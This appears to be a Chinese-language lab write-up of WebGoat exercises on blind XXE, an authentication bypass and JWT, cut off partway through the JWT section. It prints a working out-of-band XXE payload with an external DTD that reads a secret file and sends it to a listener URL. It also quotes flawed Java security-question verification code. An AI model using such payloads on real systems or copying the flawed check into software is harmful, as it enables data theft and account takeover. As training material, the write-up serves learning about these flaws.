
盲XXE
在某些情況下,xxe沒有輸出,因為盡管您的攻擊可能已經發揮作用,但該字段並未反映在頁面的輸出中。 或者您嘗試讀取的資源包含導致解析器失敗的非法XML字符。 用Stage 7這個例子說明一下。
Stage 7
首先,我們包含一個外部dtd,叫做attack.dtd,此dtd我用python啟動SimpleHTTPSever進行訪問。
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://127.0.0.1:8000/attack.dtd">
%remote;
]>
<comment>
  <text>test&send;</text>
</comment>
下面就是這個attack.dtd的具體內容,可以看到這段xml的意思是,先訪問一個secret.txt文件,將內容放在對象file中,然后將file放在鏈接http://localhost:9090/landing?text=%file中發送出去,這樣,就可以把一個沒有回顯的xxe做到讀出內容。
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % file SYSTEM "file:///Users/dny/.webgoat-8.0.0.M17/XXE/secret.txt">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://localhost:9090/landing?text=%file;'>">
%all;
具體效果如下:
Authentication Flaws
身份驗證缺陷


Authentication Bypasses
權限繞過
Stage 2
本題目其實很簡單,問題出在進行參數判斷時,沒有對參數名進行有效的處理,只判斷了安全問題個數一致,就可以通過。具體代碼如下。
public boolean verifyAccount(Integer userId, HashMap<String,String> submittedQuestions ) { //short circuit if no questions are submitted if (submittedQuestions.entrySet().size() != secQuestionStore.get(verifyUserId).size()) { return false; } if (submittedQuestions.containsKey("secQuestion0") && !submittedQuestions.get("secQuestion0").equals(secQuestionStore.get(verifyUserId).get("secQuestion0"))) { return false; } if (submittedQuestions.containsKey("secQuestion1") && !submittedQuestions.get("seQuestion1").equals(secQuestionStore.get(verifyUserId).get("secQuestion1"))) { return false; } // else return true; } 攻擊截圖
更換后
JWT tokens
jwt是一種防止用戶修改本地存儲數據的數據結構。

JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object. This information can be verified and trusted because it is digitally signed. JWTs can be signed using a secret (with the HMAC algorithm) or a public/private key pair using RSA.
JSON Web Token is used to carry information related to the identity and characteristics (claims) of a client. This "container" is signed by the 